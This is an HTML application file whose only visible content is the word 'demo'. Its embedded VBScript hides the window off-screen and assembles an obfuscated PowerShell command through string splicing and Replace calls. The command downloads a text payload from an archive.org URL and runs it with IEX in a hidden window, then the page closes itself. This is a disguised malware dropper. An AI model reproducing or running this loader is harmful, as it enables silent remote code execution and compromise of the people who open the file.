 <HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
Window.ReSizeTo 0, 0
Window.moveTo -3000,-3000
Dim ox
Set ox= CreateObject("WScript.Shell")
aa="p" +"o" & "w"
bb="e" & "rs"
cc="h" & "ell"
dd = " $v0 ='N#t.@@#b'.Replace('#','e').Replace('@@','w');$v00 = '%li!!'.Replace('%','C').R"
ee ="eplace('!!','ent');$V000 = 'D$$$$$$$$$$$n%%%%%%%%%%%%ng'.Replace('%%%%%%%%%%%%','loadStri').Replace('$$$$$$$$$$$','ow');$v1 = '$e^'.rep"
gg = "lace('$','I').replace('^','x');$v9999 = '(Ne`W&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&00(''https://ia601508.us.archive.org/15/items/all_20210419_20210419/ALL.txt'')'.Replace('&&&
kk ="&&&&&&&&&&&','-O`BjEcT $v0$v00 ).$V0');$TC=I`E`X ($v9999 -Join '')|I`E`X"
OK = aa+bb+cc+dd++ee+gg+kk+"  "
ox.Run OK,0
self.close
</script>
<body>
demo
</body>
</HEAD>
</HTML>